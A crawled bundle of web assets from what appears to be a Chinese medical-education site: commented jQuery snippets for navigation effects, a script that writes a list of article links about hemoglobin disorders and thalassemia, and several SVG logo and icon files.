browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1458_newnews.js
body_size: 38
content:
document.write("<li><a href=\"/edu/18553.html\">为什么不稳定血红蛋白病会出现多项实验室检测的异常？</a></li><li><a href=\"/edu/18552.html\">为什么会发生不稳定血红蛋白病？</a></li><li><a href=\"/edu/18551.html\">为什么血红蛋白C病患者的实验室检查特点各异？</a></li><li><a href=\"/edu/18550.html\">为什么会发生血红蛋白C病？</a></li><li><a href=\"/edu/18549.html\">为什么血红蛋白E病存在多种类型？</a></li><li><a href=\"/edu/18548.html\">为什么镰状细胞贫血患者的实验室检测存在一定的差异？</a></li><li><a href=\"/edu/18547.html\">为什么红细胞会发生镰刀状改变？</a></li><li><a href=\"/edu/18546.html\">为什么不同类型地中海贫血对产前诊断的需求有所不同？</a></li><li><a href=\"/edu/18545.html\">为什么产前诊断可以避免重型地中海贫血胎儿的出生？</a></li><li><a href=\"/edu/18544.html\">为什么珠蛋白基因诊断要以表型诊断为基础？</a></li>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logobai.svg
body_size: 865
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="90" viewBox="auto">
<g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg">
<g>
<path class="image-rect" fill="none" d="M0 0h44.4v32.52H0z"/>
<svg width="44.4" height="32.52" class="image-svg-svg primary" overflow="visible">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100">
<path d="M54.62 0l-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93l-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0L69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#fff" fill-rule="evenodd"/>
</svg>
</svg>
</g>
<path d="M53.478 23.878h-3.016v-1.03h7.217v1.03h-3.026v7.893h-1.175v-7.893zm7.54-1.03h1.227v8.923h-1.227v-8.923zm11.253 8.923l-.884-2.579h-3.61l-.925 2.58h-1.217l3.37-8.924h1.362l3.214 8.923h-1.31zm-2.684-7.602l-1.414 3.941h2.777l-1.31-3.941h-.053zm8.612-1.321l4.482 7.218v-7.218h1.175v8.923h-1.373l-4.524-7.217h-.052v7.217h-1.175v-8.923H78.2zm16.12 2.59h-1.124q-.093-1.706-2.236-1.81-2.007.052-2.007 1.56 0 .978 1.071 1.123l2.538.583q1.997.488 1.997 2.444-.042 2.485-3.505 2.579-1.903 0-2.683-.78-.978-.728-.926-2.247h1.175q.042 2.05 2.434 2.101 2.34-.052 2.392-1.508.187-1.227-1.955-1.612l-1.851-.395q-1.904-.53-1.904-2.142.146-2.632 3.12-2.725 3.37 0 3.464 2.829zm5.054 1.07h4.68v-3.66h1.217v8.923h-1.217v-4.139h-4.68v4.14h-1.217v-8.924h1.217v3.66zm15.725 5.263l-.874-2.579h-3.609l-.925 2.58h-1.217l3.36-8.924h1.372l3.214 8.923h-1.321zm-2.673-7.602l-1.414 3.941h2.776l-1.32-3.941h-.042zm8.611-1.321l4.483 7.218v-7.218h1.164v8.923h-1.362l-4.534-7.217h-.042v7.217h-1.175v-8.923h1.466zm21.029 5.606v-5.606h1.217v5.751q-.146 3.224-3.661 3.318-3.266-.094-3.411-3.12v-5.949h1.217v5.606q.052 2.444 2.246 2.485 2.392-.041 2.392-2.485zm6.614-5.606l4.483 7.218v-7.218h1.165v8.923h-1.363l-4.534-7.217h-.052v7.217h-1.165v-8.923h1.466zm9.776 0h1.217v8.923h-1.217v-8.923zm6.032 0l2.538 7.602 2.58-7.602h1.362l-3.266 8.923h-1.31l-3.266-8.923h1.362zm11.045 7.852h5.367v1.071h-6.584v-8.923h6.49v1.03h-5.273v2.776h4.878v1.072h-4.878V30.7zm13.291-2.777h-2.922v3.848h-1.217v-8.923h4.14q2.974 0 2.974 2.392 0 1.456-1.259 2.142 1.072.292 1.072 1.706l.093 1.612q-.052.676.437.874v.197h-1.508q-.146-.634-.198-2.246.052-1.602-1.612-1.602zm.104-4.097h-3.026v3.068h2.829q1.81 0 1.81-1.56 0-1.508-1.613-1.508zm13.198 1.612h-1.123q-.104-1.706-2.247-1.81-1.996.052-1.996 1.56 0 .978 1.07 1.123l2.538.583q1.997.488 1.997 2.444-.052 2.485-3.505 2.579-1.903 0-2.683-.78-.977-.728-.925-2.247h1.164q.052 2.05 2.444 2.101 2.34-.052 2.382-1.508.198-1.227-1.945-1.612l-1.851-.395q-1.903-.53-1.903-2.142.145-2.632 3.12-2.725 3.359 0 3.463 2.829zm4.025-2.59h1.217v8.923h-1.217v-8.923zm7.633 1.03h-3.016v-1.03h7.218v1.03h-3.026v7.893h-1.176v-7.893zm14.56-1.03l-3.359 5.314v3.61h-1.217v-3.61l-3.37-5.314h1.415l2.538 4.295 2.59-4.295h1.403z" data-gra="path-slogan" fill="#fff"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo.svg
body_size: 2420
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="255" height="60" viewBox="auto"><g fill="#333" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.248 .269)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h64.8v47.462H0z"/><svg width="64.8" height="47.462" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#0d70c9" fill-rule="evenodd"/></svg></svg></g><g><path d="M74.388 37.886h-4.34v-1.205H80.41v1.205h-4.34v9.3h-1.682v-9.3Zm6.842-1.205h1.75v10.506h-1.75V36.68Zm12.162 10.506-1.26-3.042h-5.18l-1.33 3.042H83.87l4.832-10.506h1.96l4.62 10.506h-1.89Zm-3.85-8.956-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.68v10.506h-1.96l-6.51-8.497h-.07v8.497h-1.682V36.68h2.102Zm19.162 3.042h-1.61q-.14-2.009-3.22-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.87.573 2.87 2.87-.07 2.928-5.04 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.36-.057 3.43-1.779.28-1.435-2.8-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.83 0 4.97 3.33Zm3.272 1.263h6.72V36.68h1.75v10.506h-1.75v-4.88h-6.72v4.88h-1.75V36.68h1.75v4.305Zm18.602 6.2-1.26-3.041h-5.18l-1.33 3.042h-1.75l4.83-10.506h1.96l4.622 10.506h-1.892Zm-3.85-8.955-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.682v10.506h-1.962l-6.51-8.497h-.07v8.497h-1.68V36.68h2.1Zm22.224 6.603V36.68h1.75v6.775q-.21 3.788-5.25 3.903-4.692-.115-4.902-3.674v-7.004h1.75v6.603q.07 2.87 3.222 2.927 3.43-.057 3.43-2.927Zm5.51-6.603 6.442 8.497V36.68h1.68v10.506h-1.96l-6.512-8.497h-.07v8.497h-1.68V36.68h2.1Zm10.062 0h1.752v10.506h-1.752V36.68Zm4.672 0 3.64 8.956 3.71-8.956h1.962l-4.692 10.506h-1.89L184 36.68h1.96Zm11.882 9.243h7.702v1.263h-9.452V36.68h9.312v1.205h-7.562v3.272h7.002v1.265h-7.002v3.501Zm15.102-3.272h-4.2v4.535h-1.75V36.68h5.95q4.272 0 4.272 2.813 0 1.722-1.82 2.525 1.54.346 1.54 2.01l.14 1.895q-.07.804.63 1.033v.23h-2.17q-.21-.746-.28-2.64.07-1.895-2.312-1.895Zm.14-4.823h-4.34v3.616h4.06q2.592 0 2.592-1.837 0-1.78-2.312-1.78Zm14.964 1.894h-1.61q-.14-2.009-3.222-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.872.573 2.872 2.87-.07 2.928-5.042 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.362-.057 3.432-1.779.28-1.435-2.802-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.832 0 4.972 3.33Zm1.8-3.042h1.75v10.506h-1.75V36.68Zm6.982 1.205h-4.342v-1.205h10.362v1.205h-4.34v9.3h-1.68v-9.3Zm16.922-1.205-4.83 6.258v4.248h-1.75v-4.248l-4.832-6.258h2.03l3.642 5.051 3.71-5.051h2.03Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/><path d="M93.011 7.446v2.286q-1.154-.222-3.863-.222h-4.262q0 2.398-.2 5.417h6.127q2.087 0 4.063-.31v2.508q-.844-.31-4.174-.31h-5.305q2.708 8.213 10.611 8.413-1.243 1.354-1.865 2.62-8.635-2.398-9.99-10.212-.932 7.281-10.1 10.833-.933-1.354-2.487-2.087 8.836-1.465 10.723-9.568h-5.217q-2.709 0-4.04.311v-2.398q1.02.2 3.95.2h5.506q0-.932.111-2.708 0-1.865.09-2.709h-4.152q-1.865-.088-3.84.222V7.446q.399 0 1.553.089 1.554.11 2.398.11h10.3q1.976 0 3.841-.2h.222Zm20.446-1.354q2.51 0 3.33.31 0 .2-.2.422-.51.622-.51 1.443V25.45h6.35V13.573q0-.932-.112-1.754 2.598 0 2.797.311 0 .089-.088.4-.422.532-.422 1.154v11.544q0 2.509.2 3.552h-2.487q.111-.844.111-1.465h-13.853q-1.465 0-2.908.11h-.422q.111-1.664.111-3.64v-9.48q0-1.354-.11-2.397v-.2q2.397.111 2.908.422 0 .089-.2.31-.422.4-.422 1.133V25.45h6.15V8.8q0-1.665-.223-2.708Zm43.046.732V9h-1.976q-1.975-.111-2.486-.111h-14.053v17.693h15.096q3.53 0 4.463-.089v1.976q-.622-.11-4.574-.11H141.12q-3.863 0-5.417.11.2-2.508.2-4.995V12.13q0-3.13-.2-5.306 1.154.089 5.505.089h10.723q3.552 0 4.573-.089Zm-13.32 2.598q2.31.732 2.31 1.043-.112.089-.423.31-.31.2-.422.4-.31.644-.51.955h7.06q2.62 0 3.44-.111v1.976q-.82-.111-3.53-.111h-2.197q.11.954-.2 3.019v.422h4.063q.732 0 2.175-.111h1.354V19.1q-.82-.111-3.53-.111H148.4q-.11.31-.31.732 6.437 3.02 8.014 4.063l-1.976 1.976q-3.863-3.241-6.882-4.374-2.287 2.909-6.749 4.884-.422-.932-1.776-2.086 2.398-.4 4.462-1.554 1.776-1.244 3.02-3.641h-3.42q-3.551 0-3.551.11v-1.886q1.354.11 3.552.11h3.951v-.199q.311-2.087.2-3.241h-3.752q-.51.621-1.02 1.354-.423.533-.645.844-.932-.733-2.064-.844 2.175-2.176 3.73-5.816Zm40.249-4.063q1.976.733 2.708 1.243 0 .111-.31.222-.533.4-.733.71-1.243 1.666-2.509 3.752h2.93q.933 0 2.287-.11h.622q-.111.421-.111 2.508 0 .733.11 1.976v.51h-2.397q.111-.2.111-2.997h-18.004q0 3.22.111 3.22h-2.509v-.422q.2-1.133.2-2.287 0-2.087-.089-2.597.733.088 2.709.2h11.855q1.864-2.487 3.019-5.928Zm-8.325.422 2.286-.311q.422.622 1.466 3.952l-2.398.421q-.422-1.576-1.354-4.062Zm-6.55 1.665 2.065-1.044q1.044.933 2.62 3.441l-2.198.933q-1.132-2.087-2.486-3.33Zm1.244 10.5V15.66h.422q1.754.2 3.53.2h8.436q2.064 0 2.397-.09v2.487q-2.198.422-5.838 1.976v.932h5.727q2.087 0 3.952-.2h.422v2.51h-.422q-1.865-.223-3.752-.223h-6.038v3.952q.532 2.508-4.263 2.397-.31-1.554-1.132-2.486 3.419.51 3.22-.533v-3.33h-7.194q-1.243 0-3.219.222h-.621v-2.508h.732q2.087.2 3.108.2h7.193V19.3q1.865-.733 4.373-1.554h-7.081q-1.776 0-3.641.2h-.31Zm36.896-2.286v-1.976q.844.111 3.974.111h3.22q2.708 0 3.44-.111v1.976q-.533-.111-3.44-.111h-3.22q-3.019 0-3.974.11Zm-1.554 4.262v-1.976q.422 0 1.976.111h9.48q2.064-.11 2.597-.11v1.975q-.733-.089-3.952-.089h-.732v6.128q-.111 1.043 1.465 1.043 1.665.2 1.976-3.13 1.354 1.154 2.286 1.465-.732 3.752-3.24 3.53h-1.866q-2.797.222-2.597-1.976v-7.06h-2.198q-.2 3.952-1.332 5.928-1.465 1.865-5.328 3.33l-.089-.111q-.932-1.243-1.975-1.976 6.86-.31 6.748-7.17h-1.354q-1.443.088-1.865.088Zm-8.125-12.898q1.044.2 2.82.2h2.508q1.865 0 2.908-.2-.732 1.554-1.354 3.752-.732 2.286-1.465 4.462 2.287 3.241 2.287 5.728-.2 3.219-4.152 3.64.111-1.665-1.154-2.708 3.33.733 3.13-1.665-.11-2.486-2.287-4.684.733-1.976 2.287-6.749h-3.219v17.782q0 1.576.089 2.709h-2.287q.111-1.133.111-2.598V9.422q0-1.577-.222-2.398Zm12.81-.932 2.908-.422.932 3.219h3.974q1.243 0 2.176-.089-.111 1.243-.111 2.065 0 .532.222 2.197h-2.598q.09-1.243.09-2.286h-10.302q0 1.243.111 2.175h-2.286q.088-.11.088-1.975 0-1.355-.088-2.176 1.243.089 2.397.089h3.84q-.42-1.554-1.353-2.797Z" data-gra="path-slogan" class="tp-slogan iconsvg-slogansvg" fill="#000"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/zhichi.svg
body_size: 382
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.47" height="25.344" viewBox="0 0 27.47 25.344">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="ico_donate.svg" class="cls-1" d="M1338.97,14.266l-0.05-.69-0.67-.137c-0.26-.055-6.52-1.295-10.33,1.358a7.314,7.314,0,0,0-1.71,1.684v-3.2a10.839,10.839,0,0,0,1.69.139,6.477,6.477,0,0,0,3.85-1.1c2.65-1.936,2.75-6.113,2.75-6.289l0.01-.737-0.7-.217c-0.16-.052-4.14-1.254-6.79.683-2.14,1.559-2.62,4.567-2.73,5.773a1.764,1.764,0,0,0-.03.235v0.281l-0.01.737,0.01,0v0.537a7.1,7.1,0,0,0-1.7-1.679c-3.82-2.653-10.07-1.412-10.34-1.358l-0.67.137-0.04.69c-0.02.235-.35,5.791,3.57,8.518a11.834,11.834,0,0,0,6.64,1.694,21.017,21.017,0,0,0,2.62-.168v1.2a8.456,8.456,0,0,0,0,.918V30h1.8V24.31a21.017,21.017,0,0,0,2.62.168,11.8,11.8,0,0,0,6.63-1.694C1339.32,20.057,1338.99,14.5,1338.97,14.266Zm-10.81-6.922c1.3-.95,3.25-0.768,4.32-0.57-0.14,1.08-.58,3-1.88,3.953s-3.25.768-4.31,0.571C1326.43,10.216,1326.87,8.287,1328.16,7.344ZM1316.1,18.136c-2.35-1.633-2.74-4.779-2.8-6.188,1.64-.226,5.72-0.56,8.24,1.191a7.311,7.311,0,0,1,2.72,5.225v0.972C1322.57,19.559,1318.57,19.856,1316.1,18.136Zm18.28,3.153c-2.51,1.744-6.6,1.414-8.24,1.19V22.465c0.05-1.415.46-4.545,2.8-6.173,2.51-1.745,6.59-1.414,8.24-1.19C1337.12,16.512,1336.72,19.656,1334.38,21.289Z" transform="translate(-1311.5 -4.656)"/>
</svg>
